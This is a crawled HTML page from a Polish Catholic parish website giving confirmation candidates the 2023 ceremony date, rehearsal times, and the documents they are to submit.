

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.przewozcm.eu/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania
body_size: 74710
content:
<!DOCTYPE html>
<html lang="pl-pl" dir="ltr">
<head>
    <base href="https://www.przewozcm.eu/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania" />    
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="/templates/przewoz_v2/jquery.js?version=1.0.519"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/templates/przewoz_v2/bootstrap.min.js?version=1.0.519"></script>
<!--[if lte IE 9]>
<script src="/templates/przewoz_v2/layout.ie.js?version=1.0.519"></script>
<link rel="stylesheet" href="/templates/przewoz_v2/layout.ie.css?version=1.0.519" media="screen"/>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="/templates/przewoz_v2/layout.core.js?version=1.0.519"></script>
<script src="/templates/przewoz_v2/CloudZoom.js?version=1.0.519" type="text/javascript"></script>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Ks. Kot" />
	<meta name="description" content="Parafia Niepokalanego Poczęcia NMP w Przewozie " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Parafia Niepokalanego Poczęcia NMP w Przewozie - Informacje dla Kandydatów do Bierzmowania</title>
	<link href="/media/mod_vvisit_counter/digit_counter/gold.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vvisit_counter/stats/default.css" rel="stylesheet" type="text/css" />
	<script src="/templates/przewoz_v2/js/jui/jquery.min.js?43647465318649e9103289966952bda6" type="text/javascript"></script>
	<script src="/templates/przewoz_v2/js/jui/jquery-noconflict.js?43647465318649e9103289966952bda6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?43647465318649e9103289966952bda6" type="text/javascript"></script>
	<script src="/templates/przewoz_v2/js/jui/bootstrap.min.js?43647465318649e9103289966952bda6" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
        <link rel="stylesheet" href="/templates/przewoz_v2/css/bootstrap.css?version=1.0.519" media="screen" />
            <link rel="stylesheet" href="/templates/przewoz_v2/css/template.css?version=1.0.519" media="screen" />
            <script src="/templates/przewoz_v2/script.js?version=1.0.519"></script>
    
</head>
<body class=" bootstrap bd-body-6  bd-pagebackground bd-margins">
    <header class=" bd-headerarea-1 bd-margins">
        <div data-affix
     data-offset=""
     data-fix-at-screen="top"
     data-clip-at-control="top"
     
 data-enable-lg
     
 data-enable-md
     
 data-enable-sm
     
     class=" bd-affix-1 bd-no-margins bd-margins "><section class=" bd-section-3 bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class=" bd-logo-2" href="/">
<img class=" bd-imagestyles" src="https://przewozcm.eu/templates/przewoz_v2/images/designer/2de357ad2e610968298e299dc931151a_logov2.png"
 alt="Parafia Niepokalanego Poczęcia NMP w Przewozie">
</a>
	
		<a class="bd-iconlink-3 bd-own-margins bd-iconlink " href="https://www.facebook.com/przewozcm/"
 target="_blank"
 title="Facebook">
    <span class="bd-icon-48 bd-icon "></span>
</a>
	
		            
        <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
                        
                <div class=" bd-menuoverlay-11 bd-menu-overlay"></div>
                <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-10 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse width">
            <div class=" bd-horizontalmenu-48 clearfix">
    <div class="bd-container-inner">
        
                
<ul class=" bd-menu-42 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-101 ">
<a href="/"><span>Start</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-139  deeper parent">
<a href="/parafia"><span>Parafia</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-282 ">
<a href="/parafia/informacje-o-parafii"><span>Informacje o Parafii</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-283 ">
<a href="/parafia/kancelaria"><span>Kancelaria</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-284 ">
<a href="/parafia/koscioly-filialne"><span>Kościoły filialne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-285 ">
<a href="/parafia/sw-wincenty-a-paulo"><span>Św. Wincenty a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-286 ">
<a href="/parafia/cudowny-medalik"><span>Cudowny Medalik</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-523 ">
<a href="/parafia/zgromadzenie-ksiezy-misjonarzy"><span>Zgromadzenie Księży Misjonarzy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-277  deeper parent">
<a href="/informacje"><span>Informacje</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-287 ">
<a href="/informacje/msze-swiete-i-nabozenstwa"><span>Msze Święte i Nabożeństwa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-288 ">
<a href="/informacje/intencje-mszalne"><span>Intencje Mszalne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-289 ">
<a href="/informacje/ogloszenia-duszpasterskie"><span>Ogłoszenia Duszpasterskie</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-290 ">
<a href="/informacje/kurs-przedmalzenski"><span>Kurs Przedmałżeński</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-439 ">
<a href="/informacje/rekolekcje-wielkopostne"><span>Rekolekcje Wielkopostne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-440 ">
<a href="/informacje/koleda"><span>Kolęda</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-443 ">
<a href="/informacje/komunikaty-ks-biskupa"><span>Komunikaty Ks. Biskupa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-601 ">
<a href="/informacje/standardy-ochrony-maloletnich-w-parafii"><span>Standardy ochrony małoletnich w parafii</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-278  deeper parent">
<a href="/grupy-parafialne"><span>Grupy Parafialne</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-291  deeper parent">
<a href="/grupy-parafialne/ministranci"><span>Ministranci</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-414 ">
<a href="/grupy-parafialne/ministranci/reguly-i-zasady-dotyczace-funkcji-lektora"><span>Reguły i zasady dotyczące funkcji lektora</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-293  deeper parent">
<a href="/grupy-parafialne/dzieci-maryi"><span>Dzieci Maryi</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-431 ">
<a href="/grupy-parafialne/dzieci-maryi/historia-dzieci-maryi"><span>Historia Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-432 ">
<a href="/grupy-parafialne/dzieci-maryi/obowiazki-dzieci-maryi"><span>Obowiązki Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-433 ">
<a href="/grupy-parafialne/dzieci-maryi/patronka"><span>Patronka</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-434 ">
<a href="/grupy-parafialne/dzieci-maryi/medalik"><span>Medalik</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-292 ">
<a href="/grupy-parafialne/schola"><span>Schola</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-294 ">
<a href="/grupy-parafialne/stowarzyszenie-milosierdzia-sw-wincentego-a-paulo"><span>Stowarzyszenie Miłosierdzia Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-295 ">
<a href="/grupy-parafialne/strazacy"><span>Strażacy</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-404 ">
<a href="/grupy-parafialne/caritas"><span>Caritas</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-405 ">
<a href="/grupy-parafialne/zywy-rozaniec"><span>Żywy Różaniec</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-406 ">
<a href="/grupy-parafialne/lesnicy"><span>Leśnicy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-279  deeper parent">
<a class="  active" href="/modlitwy"><span>Modlitwy</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-296 ">
<a href="/modlitwy/modlitwa-do-sw-wincentego-a-paulo"><span>Modlitwa do Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-412 ">
<a href="/modlitwy/modlitwy-do-sw-huberta"><span>Modlitwy do św. Huberta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-297 ">
<a href="/modlitwy/rozaniec-do-granic"><span>Różaniec do granic</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-298 ">
<a href="/modlitwy/synod-diecezjalny"><span>Synod Diecezjalny</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-299  deeper parent">
<a class="  active" href="/modlitwy/sakramenty-swiete"><span>Sakramenty Święte</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-300 ">
<a href="/modlitwy/sakramenty-swiete/chrzest-swiety"><span>Chrzest Święty</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-301 ">
<a href="/modlitwy/sakramenty-swiete/eucharystia"><span>Eucharystia</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-302  deeper parent">
<a class="  active" href="/modlitwy/sakramenty-swiete/bierzmowanie"><span>Bierzmowanie</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-549 ">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/pytania-do-bierzmowania"><span>Pytania do Bierzmowania</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-553  current">
<a class="  active" href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania"><span>Informacje dla Kandydatów do Bierzmowania</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-303 ">
<a href="/modlitwy/sakramenty-swiete/pokuta"><span>Pokuta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-304 ">
<a href="/modlitwy/sakramenty-swiete/malzenstwo"><span>Małżeństwo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-305 ">
<a href="/modlitwy/sakramenty-swiete/namaszczenie-chorych"><span>Namaszczenie Chorych</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-306 ">
<a href="/modlitwy/sakramenty-swiete/kaplanstwo"><span>Kapłaństwo</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-410  deeper parent">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz"><span>Czytanie na każdy dzień / Pismo Święte / Brewiarz</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-544 ">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz/czytania-na-kazdy-dzien"><span>Czytania na każdy dzień</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-526 ">
<a href="/modlitwy/modlitwy-do-sw-michala-archaniola"><span>Modlitwy do Św. Michała Archanioła</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-525 ">
<a href="/modlitwy/modlitwa-do-matki-bozej-przewozkiej"><span>Modlitwa do Matki Bożej Przewozkiej</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-280  deeper parent">
<a href="/galeria"><span>Galeria</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-309 ">
<a href="/galeria/1940"><span>1940</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-310 ">
<a href="/galeria/1970-2005"><span>1970 - 2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-322  deeper parent">
<a href="/galeria/2000-2010"><span>2000-2010</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-311 ">
<a href="/galeria/2000-2010/2005"><span>2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-312 ">
<a href="/galeria/2000-2010/2006"><span>2006</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-313 ">
<a href="/galeria/2000-2010/2007"><span>2007</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-314 ">
<a href="/galeria/2000-2010/2008"><span>2008</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-315 ">
<a href="/galeria/2000-2010/2009"><span>2009</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-316 ">
<a href="/galeria/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-323  deeper parent">
<a href="/galeria/2011-2020"><span>2011-2020</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-317 ">
<a href="/galeria/2011-2020/2011"><span>2011</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-318 ">
<a href="/galeria/2011-2020/2012"><span>2012</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-319 ">
<a href="/galeria/2011-2020/2013"><span>2013</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-320 ">
<a href="/galeria/2011-2020/2014"><span>2014</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-321 ">
<a href="/galeria/2011-2020/2015"><span>2015</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-449 ">
<a href="/galeria/2011-2020/2016"><span>2016</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-450 ">
<a href="/galeria/2011-2020/2017"><span>2017</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-451 ">
<a href="/galeria/2011-2020/2018"><span>2018</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-452 ">
<a href="/galeria/2011-2020/2019"><span>2019</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-468 ">
<a href="/galeria/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-484  deeper parent">
<a href="/galeria/2021-2030"><span>2021-2030</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-485 ">
<a href="/galeria/2021-2030/2021"><span>2021</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-502 ">
<a href="/galeria/2021-2030/2022"><span>2022</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-522 ">
<a href="/galeria/2021-2030/2023"><span>2023</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-568 ">
<a href="/galeria/2021-2030/2024"><span>2024</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-593 ">
<a href="/galeria/2021-2030/2025"><span>2025</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-602 ">
<a href="/galeria/2021-2030/2026"><span>2026</span></a></li></ul></div></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-281 ">
<a href="/kontakt"><span>Kontakt</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-141 ">
<a href="/aktualnosci"><span>Aktualności</span></a></li>                </ul>        
    </div>
</div>                <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-38"></a>
</div>
            
                </div>
                    </nav>
        
        </div>
</div>
    </div>
</section></div>
</header>
	
		<section class=" bd-section-11 bd-page-width bd-tagstyles " id="section6" data-section-title="Section">
    <div class="bd-container-inner bd-margins clearfix">
            
        <div class=" bd-joomlaposition-17 bd-page-width  clearfix" >
            <div class=" bd-block bd-own-margins " >
            
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<p><img src="/images/aktualnosci/podstrony-tytuł.jpg" alt="podstrony tytuł" width="1920" height="300" /></p></div>
    </div>
    
</div>
        </div>
            </div>
</section>
	
		<div class=" bd-stretchtobottom-3 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6">
<div class="bd-contentlayout-6  bd-sheetstyles-5  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
                     <aside class="bd-sidebararea-1-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-1 bd-flex-wide  bd-margins">
                    
                        
<div class=" bd-breadcrumbs-1 ">
    <div class="bd-container-inner">
        <ol class="breadcrumb">
                    <li class="show-here">
                <span class=" bd-breadcrumbstext-1">
    <span>Jesteś tutaj: </span>
</span>
            </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/">Start</a>
</div>
                    </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/modlitwy">Modlitwy</a>
</div>
                    </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/modlitwy/sakramenty-swiete">Sakramenty Święte</a>
</div>
                    </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/modlitwy/sakramenty-swiete/bierzmowanie">Bierzmowanie</a>
</div>
                    </li>
                                <li class="active">
                    <span class=" bd-breadcrumbstext-1">
    <span>Informacje dla Kandydatów do Bierzmowania</span>
</span>
                </li>
                    </ol>
    </div>
</div>



<div class="custom"  >
	<p>Nieprzerwanie od <strong>9 lipca 2010r</strong>.</p></div>
                    
                </div>
            </aside>
                    <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                     <aside class="bd-sidebararea-3-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-3 bd-flex-wide  bd-contentlayout-offset">
                    
                    <div class=" bd-joomlaposition-1 clearfix" >
        

<div class=" bd-vmenu-1" data-responsive-menu="true" data-responsive-levels="expand on click">
    <div class=" bd-block-2 bd-own-margins vmenu">
                <div class=" bd-blockheader bd-tagstyles">
            <h4>Galeria</h4>
        </div>
                <div class=" bd-blockcontent bd-tagstyles shape-only">
            <div class=" bd-verticalmenu-3">
                <div class="bd-container-inner">
                                        
<ul class=" bd-menu-23 nav nav-pills" >
                                                                            <li class=" bd-menuitem-23 item-352">
<a href="/1940"><span>1940</span></a></li>                                                                            <li class=" bd-menuitem-23 item-353">
<a href="/1970-2005"><span>1970 - 2005</span></a></li>                                                                            <li class=" bd-menuitem-23 item-354 deeper parent">
<a href="/2000-2010"><span>2000-2010</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-355">
<a href="/2000-2010/2005"><span>2005</span></a></li>                                                                            <li class=" bd-menuitem-24 item-356">
<a href="/2000-2010/2006"><span>2006</span></a></li>                                                                            <li class=" bd-menuitem-24 item-357">
<a href="/2000-2010/2007"><span>2007</span></a></li>                                                                            <li class=" bd-menuitem-24 item-358">
<a href="/2000-2010/2008"><span>2008</span></a></li>                                                                            <li class=" bd-menuitem-24 item-359">
<a href="/2000-2010/2009"><span>2009</span></a></li>                                                                            <li class=" bd-menuitem-24 item-360">
<a href="/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-361 deeper parent">
<a href="/2011-2020"><span>2011-2020</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-362">
<a href="/2011-2020/2011"><span>2011</span></a></li>                                                                            <li class=" bd-menuitem-24 item-363">
<a href="/2011-2020/2012"><span>2012</span></a></li>                                                                            <li class=" bd-menuitem-24 item-364">
<a href="/2011-2020/2013"><span>2013</span></a></li>                                                                            <li class=" bd-menuitem-24 item-365">
<a href="/2011-2020/2014"><span>2014</span></a></li>                                                                            <li class=" bd-menuitem-24 item-366">
<a href="/2011-2020/2015"><span>2015</span></a></li>                                                                            <li class=" bd-menuitem-24 item-445">
<a href="/2011-2020/2016"><span>2016</span></a></li>                                                                            <li class=" bd-menuitem-24 item-446">
<a href="/2011-2020/2017"><span>2017</span></a></li>                                                                            <li class=" bd-menuitem-24 item-447">
<a href="/2011-2020/2018"><span>2018</span></a></li>                                                                            <li class=" bd-menuitem-24 item-448">
<a href="/2011-2020/2019"><span>2019</span></a></li>                                                                            <li class=" bd-menuitem-24 item-467">
<a href="/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-483 deeper parent">
<a href="/2021-2030"><span>2021-2030</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-486">
<a href="/2021-2030/2021"><span>2021</span></a></li>                                                                            <li class=" bd-menuitem-24 item-501">
<a href="/2021-2030/2022"><span>2022</span></a></li>                                                                            <li class=" bd-menuitem-24 item-521">
<a href="/2021-2030/2023"><span>2023</span></a></li>                                                                            <li class=" bd-menuitem-24 item-580">
<a href="/2021-2030/2024"><span>2024</span></a></li>                                                                            <li class=" bd-menuitem-24 item-591">
<a href="/2021-2030/2025"><span>2025</span></a></li>                                                                            <li class=" bd-menuitem-24 item-604">
<a href="/2021-2030/2026"><span>2026</span></a></li></ul></div></li>                                        </ul>                </div>
            </div>
        </div>
    </div>
</div>



<div class=" bd-vmenu-1" data-responsive-menu="true" data-responsive-levels="expand on click">
    <div class=" bd-block-2 bd-own-margins vmenu">
                <div class=" bd-blockheader bd-tagstyles">
            <h4>Modlitwy</h4>
        </div>
                <div class=" bd-blockcontent bd-tagstyles shape-only">
            <div class=" bd-verticalmenu-3">
                <div class="bd-container-inner">
                                        
<ul class=" bd-menu-23 nav nav-pills" >
                                                                            <li class=" bd-menuitem-23 item-382">
<a href="/modlitwy/modlitwa-do-sw-wincentego-a-paulo"><span>Modlitwa do Św. Wincentego a' Paulo</span></a></li>                                                                            <li class=" bd-menuitem-23 item-413">
<a href="/modlitwy/modlitwy-do-sw-huberta"><span>Modlitwy do Św. Huberta</span></a></li>                                                                            <li class=" bd-menuitem-23 item-383">
<a href="/modlitwy/rozaniec-do-granic"><span>Różaniec do granic</span></a></li>                                                                            <li class=" bd-menuitem-23 item-384">
<a href="/modlitwy/synod-diecezjalny"><span>Synod Diecezjalny</span></a></li>                                                                            <li class=" bd-menuitem-23 item-385 deeper parent">
<a class="  active" href="/modlitwy/sakramenty-swiete"><span>Sakramenty Święte</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-386">
<a href="/modlitwy/sakramenty-swiete/chrzest-swiety"><span>Chrzest Święty</span></a></li>                                                                            <li class=" bd-menuitem-24 item-387">
<a href="/modlitwy/sakramenty-swiete/eucharystia"><span>Eucharystia</span></a></li>                                                                            <li class=" bd-menuitem-24 item-388 deeper parent">
<a class="  active" href="/modlitwy/sakramenty-swiete/bierzmowanie"><span>Bierzmowanie</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-548">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/pytania-do-bierzmowania"><span>Pytania do Bierzmowania</span></a></li>                                                                            <li class=" bd-menuitem-24 item-554">
<a class="  active" href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania"><span>Informacje dla Kandydatów do Bierzmowania</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-24 item-389">
<a href="/modlitwy/sakramenty-swiete/pokuta"><span>Pokuta</span></a></li>                                                                            <li class=" bd-menuitem-24 item-390">
<a href="/modlitwy/sakramenty-swiete/malzenstwo"><span>Małżeństwo</span></a></li>                                                                            <li class=" bd-menuitem-24 item-391">
<a href="/modlitwy/sakramenty-swiete/namaszczenie-chorych"><span>Namaszczenie Chorych</span></a></li>                                                                            <li class=" bd-menuitem-24 item-392">
<a href="/modlitwy/sakramenty-swiete/kaplanstwo"><span>Kapłaństwo</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-411 deeper parent">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz"><span>Czytanie na każdy dzień / Pismo Święte / Brewiarz</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-546">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz/czytania-na-kazdy-dzien"><span>Czytania na każdy dzień</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-528">
<a href="/modlitwy/modlitwy-do-sw-michala-archaniola"><span>Modlitwa do Św. Michała Archanioła</span></a></li>                                                                            <li class=" bd-menuitem-23 item-529">
<a href="/modlitwy/modlitwa-do-matki-bozej-przewozkiej"><span>Modlitwa do Matki Bożej Przewozkiej</span></a></li>                                        </ul>                </div>
            </div>
        </div>
    </div>
</div>

    </div>                    
                </div>
            </aside>
                        <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-23 bd-flex-wide bd-no-margins">
    <div class=" bd-content-6">
    

<div class=" bd-blog-3 " itemscope itemtype="http://schema.org/Article" >
    <div class="bd-container-inner">
    
                    <div class=" bd-grid-6 bd-margins">
          <div class="container-fluid">
            <div class="separated-grid row">
                <div class="separated-item-38 col-md-12 ">
                    
                    <div class="bd-griditem-38">
            
        <article class=" bd-article-3">
            <h2 class=" bd-postheader-3"  itemprop="name">
                        <a href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania">
                Informacje dla Kandydatów do Bierzmowania            </a>
            </h2>
	
		<div class=" bd-layoutbox-8 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticondate-4 bd-no-margins">
    <span class=" bd-icon bd-icon-41"><span><time datetime="2023-05-13T22:32:04+00:00" itemprop="datePublished">Opublikowano: 13 maj 2023</time></span></span>
</div>
	
		<div class=" bd-posticonauthor-5 bd-no-margins">
    <span class=" bd-icon bd-icon-43"><span>Ks. Kot</span></span>
</div>
	
		<div class=" bd-posticonprint-6 bd-no-margins print-action">
        <a href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania?tmpl=component&componentStyle=blog_3&amp;print=1" title="Wydrukuj artykuł < Informacje dla Kandydatów do Bierzmowania >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">
                        <span class=" bd-icon bd-icon-45"><span></span></span>
                </a>
</div>
	
			
		    </div>
</div>
	
		<div class=" bd-layoutbox-10 bd-no-margins clearfix">
    <div class="bd-container-inner">
        	
		<div class=" bd-postcontent-3 bd-tagstyles  bd-contentlayout-offset"  itemprop="articleBody">
    <p><span style="font-size: 18pt;"><strong>Bierzmowanie – Gozdnica - 3.VI.23 r. – godzina 11.00</strong></span></p>
<p><span style="text-decoration: underline;"><strong>PRÓBY</strong></span></p>
<p>29.V.23 r. – godz. 19.00</p>
<p>2.VI.23 r. – godz. 18.30 oraz Świadkowie Bierzmowania</p>
<p>Bardzo proszę by do <strong>24 maja 2023 r.:</strong></p>
<ul>
<li style="text-align: justify;">Przynieść Metrykę Chrztu (jeżeli Kandydat był chrzczony w innej Parafii niż Przewóz).</li>
<li style="text-align: justify;">Napisać własnoręcznie Podanie do Księdza Biskupa o udzielenie Sakramentu Bierzmowania i krótki życiorys Świętego Patrona do Bierzmowania.</li>
</ul>
